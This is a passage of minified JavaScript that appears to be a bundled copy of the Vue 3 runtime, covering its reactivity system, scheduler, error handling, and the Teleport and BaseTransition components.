IE=e=>!!(e&&e.__v_isRef===!0),ti=e=>Ct(e)?e:e==null?"":be(e)||mt(e)&&(e.toString===CE||!Pe(e.toString))?IE(e)?ti(e.value):JSON.stringify(e,RE,2):String(e),RE=(e,t)=>IE(t)?RE(e,t.value):la(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,s],o)=>(n[pp(r,o)+" =>"]=s,n),{})}:Ha(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>pp(n))}:Ir(t)?pp(t):mt(t)&&!be(t)&&!Mg(t)?String(t):t,pp=(e,t="")=>{var n;return Ir(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};let xn;class DE{constructor(t=!1){this.detached=t,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=xn,!t&&xn&&(this.index=(xn.scopes||(xn.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=xn;try{return xn=this,t()}finally{xn=n}}}on(){++this._on===1&&(this.prevScope=xn,xn=this)}off(){this._on>0&&--this._on===0&&(xn=this.prevScope,this.prevScope=void 0)}stop(t){if(this._active){this._active=!1;let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(this.effects.length=0,n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const s=this.parent.scopes.pop();s&&s!==this&&(this.parent.scopes[this.index]=s,s.index=this.index)}this.parent=void 0}}}function Oc(e){return new DE(e)}function Er(){return xn}function Ds(e,t=!1){xn&&xn.cleanups.push(e)}let Tt;const hp=new WeakSet;class $E{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,xn&&xn.active&&xn.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,hp.has(this)&&(hp.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||NE(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,L_(this),LE(this);const t=Tt,n=Or;Tt=this,Or=!0;try{return this.fn()}finally{FE(this),Tt=t,Or=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)jg(t);this.deps=this.depsTail=void 0,L_(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?hp.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){Dh(this)&&this.run()}get dirty(){return Dh(this)}}let ME=0,Vl,Ul;function NE(e,t=!1){if(e.flags|=8,t){e.next=Ul,Ul=e;return}e.next=Vl,Vl=e}function Fg(){ME++}function Bg(){if(--ME>0)return;if(Ul){let t=Ul;for(Ul=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;Vl;){let t=Vl;for(Vl=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(r){e||(e=r)}t=n}}if(e)throw e}function LE(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function FE(e){let t,n=e.depsTail,r=n;for(;r;){const s=r.prevDep;r.version===-1?(r===n&&(n=s),jg(r),sO(r)):t=r,r.dep.activeLink=r.prevActiveLink,r.prevActiveLink=void 0,r=s}e.deps=t,e.depsTail=n}function Dh(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(BE(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function BE(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===oc)||(e.globalVersion=oc,!e.isSSR&&e.flags&128&&(!e.deps&&!e._dirty||!Dh(e))))return;e.flags|=2;const t=e.dep,n=Tt,r=Or;Tt=e,Or=!0;try{LE(e);const s=e.fn(e._value);(t.version===0||$n(s,e._value))&&(e.flags|=128,e._value=s,t.version++)}catch(s){throw t.version++,s}finally{Tt=n,Or=r,FE(e),e.flags&=-3}}function jg(e,t=!1){const{dep:n,prevSub:r,nextSub:s}=e;if(r&&(r.nextSub=s,e.prevSub=void 0),s&&(s.prevSub=r,e.nextSub=void 0),n.subs===e&&(n.subs=r,!r&&n.computed)){n.computed.flags&=-5;for(let o=n.computed.deps;o;o=o.nextDep)jg(o,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function sO(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Or=!0;const jE=[];function $s(){jE.push(Or),Or=!1}function Ms(){const e=jE.pop();Or=e===void 0?!0:e}function L_(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=Tt;Tt=void 0;try{t()}finally{Tt=n}}}let oc=0;class oO{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class hf{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(t){if(!Tt||!Or||Tt===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==Tt)n=this.activeLink=new oO(Tt,this),Tt.deps?(n.prevDep=Tt.depsTail,Tt.depsTail.nextDep=n,Tt.depsTail=n):Tt.deps=Tt.depsTail=n,HE(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const r=n.nextDep;r.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=r),n.prevDep=Tt.depsTail,n.nextDep=void 0,Tt.depsTail.nextDep=n,Tt.depsTail=n,Tt.deps===n&&(Tt.deps=r)}return n}trigger(t){this.version++,oc++,this.notify(t)}notify(t){Fg();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{Bg()}}}function HE(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let r=t.deps;r;r=r.nextDep)HE(r)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const sd=new WeakMap,si=Symbol(""),$h=Symbol(""),ic=Symbol("");function Sn(e,t,n){if(Or&&Tt){let r=sd.get(e);r||sd.set(e,r=new Map);let s=r.get(n);s||(r.set(n,s=new hf),s.map=r,s.key=n),s.track()}}function xs(e,t,n,r,s,o){const i=sd.get(e);if(!i){oc++;return}const a=l=>{l&&l.trigger()};if(Fg(),t==="clear")i.forEach(a);else{const l=be(e),u=l&&Ng(n);if(l&&n==="length"){const c=Number(r);i.forEach((d,f)=>{(f==="length"||f===ic||!Ir(f)&&f>=c)&&a(d)})}else switch((n!==void 0||i.has(void 0))&&a(i.get(n)),u&&a(i.get(ic)),t){case"add":l?u&&a(i.get("length")):(a(i.get(si)),la(e)&&a(i.get($h)));break;case"delete":l||(a(i.get(si)),la(e)&&a(i.get($h)));break;case"set":la(e)&&a(i.get(si));break}}Bg()}function iO(e,t){const n=sd.get(e);return n&&n.get(t)}function Gi(e){const t=Ge(e);return t===e?t:(Sn(t,"iterate",ic),mr(e)?t:t.map(mn))}function mf(e){return Sn(e=Ge(e),"iterate",ic),e}const aO={__proto__:null,[Symbol.iterator](){return mp(this,Symbol.iterator,mn)},concat(...e){return Gi(this).concat(...e.map(t=>be(t)?Gi(t):t))},entries(){return mp(this,"entries",e=>(e[1]=mn(e[1]),e))},every(e,t){return ls(this,"every",e,t,void 0,arguments)},filter(e,t){return ls(this,"filter",e,t,n=>n.map(mn),arguments)},find(e,t){return ls(this,"find",e,t,mn,arguments)},findIndex(e,t){return ls(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return ls(this,"findLast",e,t,mn,arguments)},findLastIndex(e,t){return ls(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return ls(this,"forEach",e,t,void 0,arguments)},includes(...e){return gp(this,"includes",e)},indexOf(...e){return gp(this,"indexOf",e)},join(e){return Gi(this).join(e)},lastIndexOf(...e){return gp(this,"lastIndexOf",e)},map(e,t){return ls(this,"map",e,t,void 0,arguments)},pop(){return fl(this,"pop")},push(...e){return fl(this,"push",e)},reduce(e,...t){return F_(this,"reduce",e,t)},reduceRight(e,...t){return F_(this,"reduceRight",e,t)},shift(){return fl(this,"shift")},some(e,t){return ls(this,"some",e,t,void 0,arguments)},splice(...e){return fl(this,"splice",e)},toReversed(){return Gi(this).toReversed()},toSorted(e){return Gi(this).toSorted(e)},toSpliced(...e){return Gi(this).toSpliced(...e)},unshift(...e){return fl(this,"unshift",e)},values(){return mp(this,"values",mn)}};function mp(e,t,n){const r=mf(e),s=r[t]();return r!==e&&!mr(e)&&(s._next=s.next,s.next=()=>{const o=s._next();return o.done||(o.value=n(o.value)),o}),s}const lO=Array.prototype;function ls(e,t,n,r,s,o){const i=mf(e),a=i!==e&&!mr(e),l=i[t];if(l!==lO[t]){const d=l.apply(e,o);return a?mn(d):d}let u=n;i!==e&&(a?u=function(d,f){return n.call(this,mn(d),f,e)}:n.length>2&&(u=function(d,f){return n.call(this,d,f,e)}));const c=l.call(i,u,r);return a&&s?s(c):c}function F_(e,t,n,r){const s=mf(e);let o=n;return s!==e&&(mr(e)?n.length>3&&(o=function(i,a,l){return n.call(this,i,a,l,e)}):o=function(i,a,l){return n.call(this,i,mn(a),l,e)}),s[t](o,...r)}function gp(e,t,n){const r=Ge(e);Sn(r,"iterate",ic);const s=r[t](...n);return(s===-1||s===!1)&&Hg(n[0])?(n[0]=Ge(n[0]),r[t](...n)):s}function fl(e,t,n=[]){$s(),Fg();const r=Ge(e)[t].apply(e,n);return Bg(),Ms(),r}const cO=Rg("__proto__,__v_isRef,__isVue"),VE=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Ir));function uO(e){Ir(e)||(e=String(e));const t=Ge(this);return Sn(t,"has",e),t.hasOwnProperty(e)}class UE{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){if(n==="__v_skip")return t.__v_skip;const s=this._isReadonly,o=this._isShallow;if(n==="__v_isReactive")return!s;if(n==="__v_isReadonly")return s;if(n==="__v_isShallow")return o;if(n==="__v_raw")return r===(s?o?KE:YE:o?GE:qE).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const i=be(t);if(!s){let l;if(i&&(l=aO[n]))return l;if(n==="hasOwnProperty")return uO}const a=Reflect.get(t,n,ht(t)?t:r);if((Ir(n)?VE.has(n):cO(n))||(s||Sn(t,"get",n),o))return a;if(ht(a)){const l=i&&Ng(n)?a:a.value;return s&&mt(l)?Rr(l):l}return mt(a)?s?Rr(a):Qt(a):a}}class WE extends UE{constructor(t=!1){super(!1,t)}set(t,n,r,s){let o=t[n];if(!this._isShallow){const l=Ns(o);if(!mr(r)&&!Ns(r)&&(o=Ge(o),r=Ge(r)),!be(t)&&ht(o)&&!ht(r))return l||(o.value=r),!0}const i=be(t)&&Ng(n)?Number(n)<t.length:dt(t,n),a=Reflect.set(t,n,r,ht(t)?t:s);return t===Ge(s)&&(i?$n(r,o)&&xs(t,"set",n,r):xs(t,"add",n,r)),a}deleteProperty(t,n){const r=dt(t,n);t[n];const s=Reflect.deleteProperty(t,n);return s&&r&&xs(t,"delete",n,void 0),s}has(t,n){const r=Reflect.has(t,n);return(!Ir(n)||!VE.has(n))&&Sn(t,"has",n),r}ownKeys(t){return Sn(t,"iterate",be(t)?"length":si),Reflect.ownKeys(t)}}class zE extends UE{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const dO=new WE,fO=new zE,pO=new WE(!0),hO=new zE(!0),Mh=e=>e,Jc=e=>Reflect.getPrototypeOf(e);function mO(e,t,n){return function(...r){const s=this.__v_raw,o=Ge(s),i=la(o),a=e==="entries"||e===Symbol.iterator&&i,l=e==="keys"&&i,u=s[e](...r),c=n?Mh:t?od:mn;return!t&&Sn(o,"iterate",l?$h:si),{next(){const{value:d,done:f}=u.next();return f?{value:d,done:f}:{value:a?[c(d[0]),c(d[1])]:c(d),done:f}},[Symbol.iterator](){return this}}}}function Qc(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function gO(e,t){const n={get(s){const o=this.__v_raw,i=Ge(o),a=Ge(s);e||($n(s,a)&&Sn(i,"get",s),Sn(i,"get",a));const{has:l}=Jc(i),u=t?Mh:e?od:mn;if(l.call(i,s))return u(o.get(s));if(l.call(i,a))return u(o.get(a));o!==i&&o.get(s)},get size(){const s=this.__v_raw;return!e&&Sn(Ge(s),"iterate",si),s.size},has(s){const o=this.__v_raw,i=Ge(o),a=Ge(s);return e||($n(s,a)&&Sn(i,"has",s),Sn(i,"has",a)),s===a?o.has(s):o.has(s)||o.has(a)},forEach(s,o){const i=this,a=i.__v_raw,l=Ge(a),u=t?Mh:e?od:mn;return!e&&Sn(l,"iterate",si),a.forEach((c,d)=>s.call(o,u(c),u(d),i))}};return on(n,e?{add:Qc("add"),set:Qc("set"),delete:Qc("delete"),clear:Qc("clear")}:{add(s){!t&&!mr(s)&&!Ns(s)&&(s=Ge(s));const o=Ge(this);return Jc(o).has.call(o,s)||(o.add(s),xs(o,"add",s,s)),this},set(s,o){!t&&!mr(o)&&!Ns(o)&&(o=Ge(o));const i=Ge(this),{has:a,get:l}=Jc(i);let u=a.call(i,s);u||(s=Ge(s),u=a.call(i,s));const c=l.call(i,s);return i.set(s,o),u?$n(o,c)&&xs(i,"set",s,o):xs(i,"add",s,o),this},delete(s){const o=Ge(this),{has:i,get:a}=Jc(o);let l=i.call(o,s);l||(s=Ge(s),l=i.call(o,s)),a&&a.call(o,s);const u=o.delete(s);return l&&xs(o,"delete",s,void 0),u},clear(){const s=Ge(this),o=s.size!==0,i=s.clear();return o&&xs(s,"clear",void 0,void 0),i}}),["keys","values","entries",Symbol.iterator].forEach(s=>{n[s]=mO(s,e,t)}),n}function gf(e,t){const n=gO(e,t);return(r,s,o)=>s==="__v_isReactive"?!e:s==="__v_isReadonly"?e:s==="__v_raw"?r:Reflect.get(dt(n,s)&&s in r?n:r,s,o)}const vO={get:gf(!1,!1)},_O={get:gf(!1,!0)},yO={get:gf(!0,!1)},bO={get:gf(!0,!0)},qE=new WeakMap,GE=new WeakMap,YE=new WeakMap,KE=new WeakMap;function wO(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function EO(e){return e.__v_skip||!Object.isExtensible(e)?0:wO(YP(e))}function Qt(e){return Ns(e)?e:vf(e,!1,dO,vO,qE)}function Pr(e){return vf(e,!1,pO,_O,GE)}function Rr(e){return vf(e,!0,fO,yO,YE)}function ws(e){return vf(e,!0,hO,bO,KE)}function vf(e,t,n,r,s){if(!mt(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const o=EO(e);if(o===0)return e;const i=s.get(e);if(i)return i;const a=new Proxy(e,o===2?r:n);return s.set(e,a),a}function Ps(e){return Ns(e)?Ps(e.__v_raw):!!(e&&e.__v_isReactive)}function Ns(e){return!!(e&&e.__v_isReadonly)}function mr(e){return!!(e&&e.__v_isShallow)}function Hg(e){return e?!!e.__v_raw:!1}function Ge(e){const t=e&&e.__v_raw;return t?Ge(t):e}function _f(e){return!dt(e,"__v_skip")&&Object.isExtensible(e)&&PE(e,"__v_skip",!0),e}const mn=e=>mt(e)?Qt(e):e,od=e=>mt(e)?Rr(e):e;function ht(e){return e?e.__v_isRef===!0:!1}function V(e){return XE(e,!1)}function pe(e){return XE(e,!0)}function XE(e,t){return ht(e)?e:new xO(e,t)}class xO{constructor(t,n){this.dep=new hf,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:Ge(t),this._value=n?t:mn(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,r=this.__v_isShallow||mr(t)||Ns(t);t=r?t:Ge(t),$n(t,n)&&(this._rawValue=t,this._value=r?t:mn(t),this.dep.trigger())}}function R7(e){e.dep&&e.dep.trigger()}function y(e){return ht(e)?e.value:e}function we(e){return Pe(e)?e():y(e)}const SO={get:(e,t,n)=>t==="__v_raw"?e:y(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const s=e[t];return ht(s)&&!ht(n)?(s.value=n,!0):Reflect.set(e,t,n,r)}};function ZE(e){return Ps(e)?e:new Proxy(e,SO)}class TO{constructor(t){this.__v_isRef=!0,this._value=void 0;const n=this.dep=new hf,{get:r,set:s}=t(n.track.bind(n),n.trigger.bind(n));this._get=r,this._set=s}get value(){return this._value=this._get()}set value(t){this._set(t)}}function Ac(e){return new TO(e)}function Kt(e){const t=be(e)?new Array(e.length):{};for(const n in e)t[n]=JE(e,n);return t}class kO{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0,this._value=void 0}get value(){const t=this._object[this._key];return this._value=t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return iO(Ge(this._object),this._key)}}class CO{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function Ic(e,t,n){return ht(e)?e:Pe(e)?new CO(e):mt(e)&&arguments.length>1?JE(e,t,n):V(e)}function JE(e,t,n){const r=e[t];return ht(r)?r:new kO(e,t,n)}class PO{constructor(t,n,r){this.fn=t,this.setter=n,this._value=void 0,this.dep=new hf(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=oc-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=r}notify(){if(this.flags|=16,!(this.flags&8)&&Tt!==this)return NE(this,!0),!0}get value(){const t=this.dep.track();return BE(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function OO(e,t,n=!1){let r,s;return Pe(e)?r=e:(r=e.get,s=e.set),new PO(r,s,n)}const eu={},id=new WeakMap;let Xo;function AO(e,t=!1,n=Xo){if(n){let r=id.get(n);r||id.set(n,r=[]),r.push(e)}}function IO(e,t,n=it){const{immediate:r,deep:s,once:o,scheduler:i,augmentJob:a,call:l}=n,u=w=>s?w:mr(w)||s===!1||s===0?Ss(w,1):Ss(w);let c,d,f,p,h=!1,m=!1;if(ht(e)?(d=()=>e.value,h=mr(e)):Ps(e)?(d=()=>u(e),h=!0):be(e)?(m=!0,h=e.some(w=>Ps(w)||mr(w)),d=()=>e.map(w=>{if(ht(w))return w.value;if(Ps(w))return u(w);if(Pe(w))return l?l(w,2):w()})):Pe(e)?t?d=l?()=>l(e,2):e:d=()=>{if(f){$s();try{f()}finally{Ms()}}const w=Xo;Xo=c;try{return l?l(e,3,[p]):e(p)}finally{Xo=w}}:d=Xr,t&&s){const w=d,E=s===!0?1/0:s;d=()=>Ss(w(),E)}const g=Er(),_=()=>{c.stop(),g&&g.active&&$g(g.effects,c)};if(o&&t){const w=t;t=(...E)=>{w(...E),_()}}let b=m?new Array(e.length).fill(eu):eu;const v=w=>{if(!(!(c.flags&1)||!c.dirty&&!w))if(t){const E=c.run();if(s||h||(m?E.some((S,x)=>$n(S,b[x])):$n(E,b))){f&&f();const S=Xo;Xo=c;try{const x=[E,b===eu?void 0:m&&b[0]===eu?[]:b,p];b=E,l?l(t,3,x):t(...x)}finally{Xo=S}}}else c.run()};return a&&a(v),c=new $E(d),c.scheduler=i?()=>i(v,!1):v,p=w=>AO(w,!1,c),f=c.onStop=()=>{const w=id.get(c);if(w){if(l)l(w,4);else for(const E of w)E();id.delete(c)}},t?r?v(!0):b=c.run():i?i(v.bind(null,!0),!0):c.run(),_.pause=c.pause.bind(c),_.resume=c.resume.bind(c),_.stop=_,_}function Ss(e,t=1/0,n){if(t<=0||!mt(e)||e.__v_skip||(n=n||new Map,(n.get(e)||0)>=t))return e;if(n.set(e,t),t--,ht(e))Ss(e.value,t,n);else if(be(e))for(let r=0;r<e.length;r++)Ss(e[r],t,n);else if(Ha(e)||la(e))e.forEach(r=>{Ss(r,t,n)});else if(Mg(e)){for(const r in e)Ss(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&Ss(e[r],t,n)}return e}function Rc(e,t,n,r){try{return r?e(...r):e()}catch(s){Ua(s,t,n)}}function Dr(e,t,n,r){if(Pe(e)){const s=Rc(e,t,n,r);return s&&cf(s)&&s.catch(o=>{Ua(o,t,n)}),s}if(be(e)){const s=[];for(let o=0;o<e.length;o++)s.push(Dr(e[o],t,n,r));return s}}function Ua(e,t,n,r=!0){const s=t?t.vnode:null,{errorHandler:o,throwUnhandledErrorInProduction:i}=t&&t.appContext.config||it;if(t){let a=t.parent;const l=t.proxy,u=`https://vuejs.org/error-reference/#runtime-${n}`;for(;a;){const c=a.ec;if(c){for(let d=0;d<c.length;d++)if(c[d](e,l,u)===!1)return}a=a.parent}if(o){$s(),Rc(o,null,10,[e,l,u]),Ms();return}}RO(e,n,s,r,i)}function RO(e,t,n,r=!0,s=!1){if(s)throw e}const Mn=[];let jr=-1;const da=[];let uo=null,Ji=0;const QE=Promise.resolve();let ad=null;function ze(e){const t=ad||QE;return e?t.then(this?e.bind(this):e):t}function DO(e){let t=jr+1,n=Mn.length;for(;t<n;){const r=t+n>>>1,s=Mn[r],o=ac(s);o<e||o===e&&s.flags&2?t=r+1:n=r}return t}function Vg(e){if(!(e.flags&1)){const t=ac(e),n=Mn[Mn.length-1];!n||!(e.flags&2)&&t>=ac(n)?Mn.push(e):Mn.splice(DO(t),0,e),e.flags|=1,ex()}}function ex(){ad||(ad=QE.then(tx))}function ld(e){be(e)?da.push(...e):uo&&e.id===-1?uo.splice(Ji+1,0,e):e.flags&1||(da.push(e),e.flags|=1),ex()}function B_(e,t,n=jr+1){for(;n<Mn.length;n++){const r=Mn[n];if(r&&r.flags&2){if(e&&r.id!==e.uid)continue;Mn.splice(n,1),n--,r.flags&4&&(r.flags&=-2),r(),r.flags&4||(r.flags&=-2)}}}function cd(e){if(da.length){const t=[...new Set(da)].sort((n,r)=>ac(n)-ac(r));if(da.length=0,uo){uo.push(...t);return}for(uo=t,Ji=0;Ji<uo.length;Ji++){const n=uo[Ji];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}uo=null,Ji=0}}const ac=e=>e.id==null?e.flags&2?-1:1/0:e.id;function tx(e){try{for(jr=0;jr<Mn.length;jr++){const t=Mn[jr];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),Rc(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;jr<Mn.length;jr++){const t=Mn[jr];t&&(t.flags&=-2)}jr=-1,Mn.length=0,cd(),ad=null,(Mn.length||da.length)&&tx()}}let vn=null,nx=null;function ud(e){const t=vn;return vn=e,nx=e&&e.type.__scopeId||null,t}function D(e,t=vn,n){if(!t||e._n)return e;const r=(...s)=>{r._d&&gd(-1);const o=ud(t);let i;try{i=e(...s)}finally{ud(o),r._d&&gd(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function $O(e,t){if(vn===null)return e;const n=xf(vn),r=e.dirs||(e.dirs=[]);for(let s=0;s<t.length;s++){let[o,i,a,l=it]=t[s];o&&(Pe(o)&&(o={mounted:o,updated:o}),o.deep&&Ss(i),r.push({dir:o,instance:n,value:i,oldValue:void 0,arg:a,modifiers:l}))}return e}function Hr(e,t,n,r){const s=e.dirs,o=t&&t.dirs;for(let i=0;i<s.length;i++){const a=s[i];o&&(a.oldValue=o[i].value);let l=a.dir[r];l&&($s(),Dr(l,n,8,[e.el,a,e,t]),Ms())}}const rx=Symbol("_vte"),sx=e=>e.__isTeleport,Wl=e=>e&&(e.disabled||e.disabled===""),j_=e=>e&&(e.defer||e.defer===""),H_=e=>typeof SVGElement<"u"&&e instanceof SVGElement,V_=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,Nh=(e,t)=>{const n=e&&e.to;return Ct(n)?t?t(n):null:n},ox={name:"Teleport",__isTeleport:!0,process(e,t,n,r,s,o,i,a,l,u){const{mc:c,pc:d,pbc:f,o:{insert:p,querySelector:h,createText:m,createComment:g}}=u,_=Wl(t.props);let{shapeFlag:b,children:v,dynamicChildren:w}=t;if(e==null){const E=t.el=m(""),S=t.anchor=m("");p(E,n,r),p(S,n,r);const x=(C,T)=>{b&16&&c(v,C,T,s,o,i,a,l)},O=()=>{const C=t.target=Nh(t.props,h),T=ix(C,t,m,p);C&&(i!=="svg"&&H_(C)?i="svg":i!=="mathml"&&V_(C)&&(i="mathml"),s&&s.isCE&&(s.ce._teleportTargets||(s.ce._teleportTargets=new Set)).add(C),_||(x(C,T),Wu(t,!1)))};_&&(x(n,S),Wu(t,!0)),j_(t.props)?(t.el.__isMounted=!1,nn(()=>{O(),delete t.el.__isMounted},o)):O()}else{if(j_(t.props)&&e.el.__isMounted===!1){nn(()=>{ox.process(e,t,n,r,s,o,i,a,l,u)},o);return}t.el=e.el,t.targetStart=e.targetStart;const E=t.anchor=e.anchor,S=t.target=e.target,x=t.targetAnchor=e.targetAnchor,O=Wl(e.props),C=O?n:S,T=O?E:x;if(i==="svg"||H_(S)?i="svg":(i==="mathml"||V_(S))&&(i="mathml"),w?(f(e.dynamicChildren,w,C,s,o,i,a),Zg(e,t,!0)):l||d(e,t,C,T,s,o,i,a,!1),_)O?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):tu(t,n,E,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const I=t.target=Nh(t.props,h);I&&tu(t,I,null,u,0)}else O&&tu(t,S,x,u,1);Wu(t,_)}},remove(e,t,n,{um:r,o:{remove:s}},o){const{shapeFlag:i,children:a,anchor:l,targetStart:u,targetAnchor:c,target:d,props:f}=e;if(d&&(s(u),s(c)),o&&s(l),i&16){const p=o||!Wl(f);for(let h=0;h<a.length;h++){const m=a[h];r(m,t,n,p,!!m.dynamicChildren)}}},move:tu,hydrate:MO};function tu(e,t,n,{o:{insert:r},m:s},o=2){o===0&&r(e.targetAnchor,t,n);const{el:i,anchor:a,shapeFlag:l,children:u,props:c}=e,d=o===2;if(d&&r(i,t,n),(!d||Wl(c))&&l&16)for(let f=0;f<u.length;f++)s(u[f],t,n,2);d&&r(a,t,n)}function MO(e,t,n,r,s,o,{o:{nextSibling:i,parentNode:a,querySelector:l,insert:u,createText:c}},d){function f(m,g,_,b){g.anchor=d(i(m),g,a(m),n,r,s,o),g.targetStart=_,g.targetAnchor=b}const p=t.target=Nh(t.props,l),h=Wl(t.props);if(p){const m=p._lpa||p.firstChild;if(t.shapeFlag&16)if(h)f(e,t,m,m&&i(m));else{t.anchor=i(e);let g=m;for(;g;){if(g&&g.nodeType===8){if(g.data==="teleport start anchor")t.targetStart=g;else if(g.data==="teleport anchor"){t.targetAnchor=g,p._lpa=t.targetAnchor&&i(t.targetAnchor);break}}g=i(g)}t.targetAnchor||ix(p,t,c,u),d(m&&i(m),t,p,n,r,s,o)}Wu(t,h)}else h&&t.shapeFlag&16&&f(e,t,e,i(e));return t.anchor&&i(t.anchor)}const yf=ox;function Wu(e,t){const n=e.ctx;if(n&&n.ut){let r,s;for(t?(r=e.el,s=e.anchor):(r=e.targetStart,s=e.targetAnchor);r&&r!==s;)r.nodeType===1&&r.setAttribute("data-v-owner",n.uid),r=r.nextSibling;n.ut()}}function ix(e,t,n,r){const s=t.targetStart=n(""),o=t.targetAnchor=n("");return s[rx]=o,e&&(r(s,e),r(o,e)),o}const Es=Symbol("_leaveCb"),nu=Symbol("_enterCb");function NO(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return nt(()=>{e.isMounted=!0}),rs(()=>{e.isUnmounting=!0}),e}const cr=[Function,Array],ax={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:cr,onEnter:cr,onAfterEnter:cr,onEnterCancelled:cr,onBeforeLeave:cr,onLeave:cr,onAfterLeave:cr,onLeaveCancelled:cr,onBeforeAppear:cr,onAppear:cr,onAfterAppear:cr,onAppearCancelled:cr},lx=e=>{const t=e.subTree;return t.component?lx(t.component):t},LO={name:"BaseTransition",props:ax,setup(e,{slots:t}){const n=xt(),r=NO();return()=>{const s=t.default&&dx(t.default(),!0);if(!s||!s.length)return;const o=cx(s),i=Ge(e),{mode:a}=i;if(r.isLeaving)return vp(o);const l=U_(o);if(!l)return vp(o);let u=Lh(l,i,r,n,d=>u=d);l.type!==Bt&&xa(l,u);let c=n.subTree&&U_(n.subTree);if(c&&c.type!==Bt&&!Cr(c,l)&&lx(n).type!==Bt){let d=Lh(c,i,r,n);if(xa(c,d),a==="out-in"&&l.type!==Bt)return r.isLeaving=!0,d.afterLeave=()=>{r.isLeaving=!1,n.job.flags&8||n.update(),delete d.afterLeave,c=void 0},vp(o);a==="in-out"&&l.type!==Bt?d.delayLeave=(f,p,h)=>{const m=ux(r,c);m[String(c.key)]=c,f[Es]=()=>{p(),f[Es]=void 0,delete u.delayedLeave,c=void 0},u.delayedLeave=()=>{h(),delete u.delayedLeave,c=void 0}}:c=void 0}else c&&(c=void 0);return o}}};function cx(e){let t=e[0];if(e.length>1){for(const n of 